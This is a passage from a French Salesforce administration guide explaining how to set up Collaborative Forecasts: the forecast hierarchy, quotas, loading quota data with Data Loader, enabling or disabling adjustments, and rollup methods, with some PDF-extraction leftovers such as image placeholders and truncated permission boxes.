Si Anne ajoute des opportunités à son portail, Gordon peut les afficher dans ses propres prévisions, car il est le responsable des prévisions d'ACME corporation. Gordon peut ajuster les montants des prévisions en fonction des opportunités d'Anne, et suivre sa progression par rapport à son quota. Il est toutefois important de noter que les utilisateurs du portail partenaire n'ont pas accès à l'onglet Prévisions collaboratives ni à aucune de ses fonctionnalités.

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer les utilisateurs Prévisions :

**•** Gérer les utilisateurs internes

ET

Personnaliser l'application

Pour attribuer des profils partenaires à des portails partenaires :

# <span id="page-2038-0"></span>Configuration de votre hiérarchie des prévisions

Votre hiérarchie des prévisions répertorie tous les utilisateurs de prévisions et détermine le cumul de leurs prévisions dans votre organisation. Mettez à jour votre hiérarchie des prévisions pour vous assurer que les responsables des prévisions affichent les montants de prévisions de l'ensemble de leurs subordonnés.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0)  $\mathbb{Z}^n$ [personnalisables](#page-1581-0).

Lorsque vous attribuez un utilisateur en tant que responsable des prévisions, toutes les prévisions et tous les ajustements des subordonnés du responsable dans la hiérarchie sont intégrés à ses prévisions. Il est important de toujours attribuer un responsable des prévisions au niveau supérieur de la hiérarchie des prévisions.

- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**. Cliquez sur **Développer tout** pour afficher les rôles disponibles dans votre organisation.
- **2.** Cliquez sur **Activer des utilisateurs**, puis sur **Ajouter** et **Supprimer** pour déplacer les utilisateurs entre la liste Utilisateurs disponibles et la liste Utilisateurs activés. Si vous avez déjà activé un utilisateur dans la Configuration, en cliquant sur *Utilisateurs* dans la case Recherche rapide, puis en sélectionnant **Utilisateurs** et en modifiant une page utilisateur pour autoriser les prévisions, le nom figure déjà dans la liste Utilisateurs activés.
- **3.** Si vous souhaitez sélectionner un responsable des prévisions pour chaque rôle de responsable dans la hiérarchie, cliquez sur **Modifier le responsable** en regard du rôle, puis sélectionnez un nom dans la liste déroulante Responsable des prévisions.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Assurez-vous que chaque responsable commercial avec des subordonnés est désigné en tant que responsable commercial dans votre hiérarchie des prévisions. Cela garantit le déploiement de la visibilité des prévisions à tous les niveaux de la hiérarchie.

Si vous souhaitez autoriser les utilisateurs à modifier les prévisions, [activez ensuite les ajustements](#page-2045-0) à la page 2040.

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Activation des ajustements de prévisions](#page-2045-0) [Activation d'utilisateurs pour les prévisions](#page-2036-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer des utilisateurs de prévisions :

**•** Gérer les utilisateurs

ET

Éditions

# <span id="page-2039-0"></span>Activation des quotas dans les prévisions

## AUTORISATIONS UTILISATEUR



Les organisations qui ont l'accès API peuvent charger des quotas pour les utilisateurs des Prévisions collaboratives et les afficher avec les montants de prévision des utilisateurs. Pour activer seulement les quotas de votre organisation, l'accès API n'est pas requis.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

Un quota correspond à l'objectif commercial attribué à un utilisateur sur une base mensuelle ou trimestrielle. Le quota d'un responsable doit être régal au montant qui peut être généré par le responsable et son équipe. Le cumul de quotas est effectué manuellement par les utilisateurs et les responsables, et les données de chiffre d'affaires ou celles de quantité peuvent être utilisées. Si votre organisation a plusieurs types de prévision activés, chaque type conserve ses propres informations de quota. Pour activer les quotas pour les prévisions collaboratives dans votre organisation, suivez les étapes ci-dessous.

- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Sous Quotas, sélectionnez Afficher les quotas.
- **3.** Cliquez sur **Enregistrer**.

Remarque: Si vous désactivez les Prévisions collaboratives, les quotas sont également désactivés. De plus, lorsque vous modifiez  $\mathcal{A}$ votre source de données ou désactivez les prévisions de chiffre d'affaires ou de quantité, les quotas associés sont purgés.

#### CONSULTER ÉGALEMENT :

[Chargement de données de quotas pour des prévisions](#page-2040-0) [Présentation des prévisions collaboratives](#page-1544-0) [Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0)

Éditions

## <span id="page-2040-0"></span>Chargement de données de quotas pour des prévisions

## AUTORISATIONS UTILISATEUR



Chargez des données de quotas pour des prévisions avec Data Loader ou l'API.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

Pour charger des quotas pour les utilisateurs de votre organisation, vous pouvez utiliser l'application Data Loader ou les API Salesforce. Data Loader offre une méthode simple par pointer-cliquer qui permet d'ajouter, d'inspecter et de modifier les données de votre organisation. Les API offrent davantage de flexibilité, mais nécessitent l'écriture d'un code. Pour pouvoir utiliser ces méthodes, votre organisation doit avoir l'accès API activé. Pour plus d'informations sur Data Loader, reportez-vous à [Data Loader](#page-728-0) à la page 723.

### **Ajout de quotas avec Data Loader**

Avant de charger des quotas, notez la version de Data Loader que vous utilisez. Pour Data Loader v.30 et supérieur, spécifiez le type de prévision de chaque quota que vous envisagez de charger.



#### **Si vous utilisez Data Loader v.30 ou supérieur : Si vous utilisez Data Loader v.29 ou inférieur :**

5. Préparez un fichier .csv avec les nom d'utilisateur, les ID d'utilisateur, les noms des types de prévision, les ID des types de prévision, les quotas (montant ou quantité), ainsi que la date de début de chaque période de prévision de quotas.

6. Chargez votre fichier de quotas .csv à l'aide de Data Loader.

**1.** Interrogez l'objet Utilisateur pour utiliser les ID d'utilisateur.

Utilisez Data Loader pour récupérer les ID de vos utilisateurs.

- **a.** Dans Configuration, saisissez *Data Loader* dans la case Recherche rapide, puis sélectionnez **Data Loader**.
- **b.** Téléchargez et installez l'application Data Loader.
- **c.** Lancez Data Loader.
- **d.** Cliquez sur **Exporter**.
- **e.** Saisissez vos nom d'utilisateur et mot de passe, puis cliquez sur **Se connecter**.
- **f.** Cliquez sur **Suivant**.
- **g.** Sélectionnez l'objet Utilisateur dans la liste.
- **h.** Choisissez un nom de fichier et une destination pour les données exportées.
- **i.** Cliquez sur **Suivant**.
- **j.** Sélectionnez les champs Id et Nom.
- **k.** Cliquez sur **Terminer**, puis sur **Oui**.
- **l.** Cliquez sur **Afficher l'extraction**.
- **m.** Cliquez sur **Ouvrir dans un programme externe**.
- **n.** Enregistrez le fichier sous le format .csv. Vous ajouterez les noms d'utilisateur et les ID à votre feuille de calcul de quotas avant de la charger.
- **2.** Si vous utilisez Data Loader v.30 ou supérieur, interrogez l'objet ForecastingType pour obtenir les ID de vos types de prévision.
	- **a.** Si ce n'est déjà fait, dans Configuration, saisissez *Data Loader* dans la case Recherche rapide, sélectionnez **Data Loader**, puis téléchargez et installez l'application Data Loader.
	- **b.** Lancez Data Loader.
	- **c.** Cliquez sur **Exporter**.
	- **d.** Saisissez vos nom d'utilisateur et mot de passe, puis cliquez sur **Se connecter**.
	- **e.** Cliquez sur **Suivant**.
	- **f.** Cliquez sur **Afficher tous les objets Salesforce**.
	- **g.** Sélectionnez l'objet Type de prévision dans la liste.
	- **h.** Choisissez un nom de fichier et une destination pour les données exportées.
	- **i.** Cliquez sur **Suivant**.
	- **j.** Sélectionnez les champs Id et DeveloperName.
	- **k.** Cliquez sur **Terminer**, puis sur **Oui**.
- **l.** Cliquez sur **Afficher l'extraction**.
- **m.** Cliquez sur **Ouvrir dans un programme externe**.
- **n.** Enregistrez le fichier sous le format .csv.
- **o.** Notez les valeurs de DeveloperName et Id de chaque type de prévision actif. Il se peut que votre organisation n'utilise pas tous les types de prévision affichés dans les résultats. Pour déterminer le type de prévision auquel correspond une valeur DeveloperName spécifique, consultez la liste ci-dessous.
	- **•** OpportunityRevenue : Opportunités Chiffre d'affaires
	- **•** OpportunityQuantity : Opportunités Quantité
	- **•** OpportunitySplitRevenue : Parts de chiffre d'affaires d'opportunité Chiffre d'affaires
	- **•** OpportunityOverlayRevenue : Parts de plan d'opportunité Chiffre d'affaires
	- **•** OpportunityLineItemRevenue : Famille de produits Chiffre d'affaires
	- **•** OpportunityLineItemQuantity : Famille de produits Quantité
	- **•** Le nom d'un type de part d'opportunité personnalisé qui a été activé en tant que type de prévision. Les types de part personnalisés sont basés sur les champs de devise, qui peuvent contenir uniquement des montants de chiffre d'affaires.
- **p.** Ajoutez des colonnes pour DeveloperName et Id à la feuille de calcul de votre quota, puis ajoutez le nom et l'ID du type de prévision de vos quotas sur chaque ligne. Le nom n'est pas nécessaire pour charger les quotas, mais il permet de déterminer le type de prévision utilisé sur chaque ligne.
- **3.** Préparez votre feuille de calcul de quota pour le chargement.
	- **•** Si vous utilisez Data Loader v.30 ou supérieur, créez un fichier .csv avec les colonnes Nom d'utilisateur, ID d'utilisateur, Nom de type de prévision, ID de type de prévision, Montant du quota, Quantité du quota, Code de devise et Date de début de la période de prévision [AAA-MM-JJ].
	- **•** Si vous utilisez Data Loader v.29 ou inférieur, créez un fichier .csv avec les colonnes Nom d'utilisateur, ID d'utilisateur, Montant du quota, Quantité du quota, Code de devise et Date de début de la période de prévision [AAA-MM-JJ]. Si vous utilisez des prévisions de chiffre d'affaires et de quantité, spécifiez les quotas correspondants sur des lignes séparées de votre fichier .csv.

Les colonnes Nom d'utilisateur et Nom de type de prévision ne sont pas nécessaires, mais elles aident à comprendre le contenu de votre fichier csv



Si votre Source de données de prévision correspond à des familles de produits, insérez également une colonne pour les Familles de produits.



**4.** Utilisez Data Loader pour charger vos informations de quota dans Salesforce.

- **a.** Si ce n'est déjà fait, lancez Data Loader.
- **b.** Cliquez sur **Insérer**.
- **c.** Connectez-vous avec votre nom d'utilisateur et votre mot de passe.
- **d.** Cliquez sur **Suivant**.
- **e.** Cliquez sur **Afficher tous les objets Salesforce**.
- **f.** Sélectionnez l'objet Quota de prévision dans la liste.
- **g.** Cliquez sur **Parcourir**, puis sélectionnez le fichier .csv que vous souhaitez charger.
- **h.** Cliquez sur **Suivant**.
- **i.** Cliquez sur **OK** dans la boîte de dialogue Sélection des données qui s'affiche.
- **j.** Cliquez sur **Créer ou modifier un mappage**.
- **k.** Mappez ces colonnes avec les champs de l'objet ForecastingQuota comme illustré dans le tableau.



- **l.** Cliquez sur **OK**.
- **m.** Cliquez sur **Suivant**.
- **n.** Cliquez sur **Parcourir**, puis sélectionnez le répertoire dans lequel vous souhaitez enregistrer le fichier journal contenant les messages de succès ou d'échec du chargement.
- **o.** Cliquez sur **Terminer**.
- **p.** Cliquez sur **Oui** pour procéder au chargement.
- **q.** Cliquez sur **OK**.

Nous recommandons de charger les données de quota dans la [devise personnelle](#page-1546-0) du propriétaire du quota. Notez que vous pouvez charger les données de quotas en utilisant l'API, même si l'option Afficher les quotas est désactivée. Si votre paramètre de fuseau horaire Data Loader est en avance sur les fuseaux horaires des propriétaires de quota, le mois peut être en décalage. Pour éviter ce problème, utilisez une date supérieure ou égale au troisième jour de chaque mois lors de l'insertion de quotas.

#### **Chargement de quotas avec l'API**

Lors du chargement des informations de quota avec l'API, assurez-vous que vous utilisez la version d'API correcte, selon le type de données de quota que vous utilisez. Si votre organisation a plusieurs types de prévision activés, chaque type conserve ses propres informations de quota.



CONSULTER ÉGALEMENT :

[Activation des quotas dans les prévisions](#page-2039-0)

## <span id="page-2045-0"></span>Activation des ajustements de prévisions

Les administrateurs peuvent autoriser les responsables à ajuster les prévisions de leurs subordonnés, autoriser tous les utilisateurs des prévisions à ajuster leurs propres prévisions, ou les deux.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Avant d'activer les ajustements, assurez-vous d'avoir [configuré votre hiérarchie des prévisions](#page-2038-0).

- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Si vous souhaitez autoriser tous les responsables de prévisions à ajuster les montants de prévision de leurs subordonnés, sous Activer les ajustements de prévision, sélectionnez Activer les ajustements du responsable.
- **3.** Si vous souhaitez autoriser tous les utilisateurs des prévisions à ajuster leurs propres montants de prévision, sous Activer les ajustements de prévision, sélectionnez Activer les ajustements du propriétaire.

- **4.** Cliquez sur **Enregistrer**.
- **5.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **6.** Recherchez un profil dont vous souhaitez activer les ajustements.
- **7.** Si vous utilisez l'interface utilisateur de profil avancée, cliquez sur **Autorisations d'application**, puis sur **Modifier**.
- **8.** Sélectionnez Remplacer les prévisions, puis cliquez sur **Enregistrer**.

Si vous avez plusieurs types de prévision activés, chaque type conserve ses propres ajustements.

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0)

- [Présentation des ajustements de prévisions](#page-1563-0)
- [Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0)

[Définition de la plage de dates de prévision de votre société](#page-2057-0)



Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer des utilisateurs de prévisions :

**•** Gérer les utilisateurs

ET

Remarque: Si votre organisation utilise des prévisions de famille de produits, vous ne pouvez pas ajuster vos propres montants de prévisions de famille de produits.

## Désactivation des ajustements de prévisions

Désactivez les ajustements de prévision si vous souhaitez empêcher les responsables de prévision d'ajuster les montants de prévision de leurs subordonnés ou empêcher les propriétaires de prévision d'ajuster leurs propres prévisions.

- Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).
- ATTENTION: La désactivation des ajustements de prévision purge les ajustements existants pour tous les types de prévision. Avant de désactiver les ajustements, reportez-vous à [Purges](#page-1568-0) [d'ajustement](#page-1568-0). La désactivation de certaines fonctionnalités peut entraîner une purge des données de quota et d'ajustement. Par conséquent, envisagez d'exporter vos données avant toute désactivation. Une fois les paramètres modifiés, vous pouvez réimporter les données dans Salesforce.
- **1.** Dans Configuration, saisissez *Paramètres de prévisions* dans la case Recherche rapide, puis sélectionnez **Paramètres de prévisions**.
- **2.** Pour empêcher les responsables des prévisions d'ajuster les montants de prévision de leurs subordonnés, sous Activer les ajustements de prévision, désélectionnez Activer les ajustements du responsable.
- **3.** Pour empêcher tous les utilisateurs des prévisions d'ajuster leurs propres montants de prévision, sous Activer les ajustements de prévision, désélectionnez Activer les ajustements du propriétaire.
- **4.** Cliquez sur **Enregistrer**. Il n'est pas nécessaire de mettre à jour les autorisations utilisateur, car les ajustements sont désormais désactivés pour l'ensemble de votre organisation.
- <span id="page-2046-0"></span>Exemple: Supposons que vos responsables des prévisions ajustent les montants des prévisions pour des subordonnés. Une fois les ajustements désactivés pour votre organisation, aucun ajustement ne s'affiche lorsque les responsables consultent leurs cumuls de prévisions respectifs.

# Présentation des cumuls des prévisions

En tant qu'administrateur, vous avez désormais le choix entre deux méthodes de cumul des opportunités dans les prévisions pour vos équipes commerciales.

- **•** Les cumuls de catégories de prévisions individuelles, qui combinent les opportunités de chaque catégorie dans des montants de prévisions séparés.
- **•** Les cumuls des prévisions, qui combinent les opportunités de plusieurs catégories dans des montants cumulés.

Cumuls de catégories de prévisions individuelles est le paramètre par défaut des organisations. Si vous sélectionnez Cumuls des prévisions dans Configuration, la méthode de cumul des opportunités dans les montants de prévisions est différente. Les noms des colonnes de l'onglet Prévisions sont également différents. Examinez les différences.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer des utilisateurs de prévisions :

**•** Gérer les utilisateurs

ET

